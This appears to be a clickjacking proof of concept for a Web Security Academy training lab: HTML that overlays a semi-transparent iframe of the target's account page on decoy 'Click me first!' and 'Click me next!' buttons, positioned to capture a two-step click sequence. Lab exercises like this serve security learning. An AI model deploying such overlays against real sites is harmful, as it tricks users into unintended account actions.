 Body:
<head>
<style>
#victim{
position:relative;
width:1000px;
height:800px;
opacity:0.4000;
z-index:2;
}
#evil_page1{
position:absolute;
top:515px;
left:65px;
z-index:1;
}
#evil_page2{
position:absolute;
top:310px;
left:200px;
z-index:1;
}
</style>
</head>
<body>
<div id="evil_page1">
Click me first!
</div>
<div id="evil_page2">
Click me next!
</div>
<iframe id="victim" src="https://acf51f351e000d2cc0ac03c0004200b8.web-security-academy.net/my-account">
</iframe>
</body>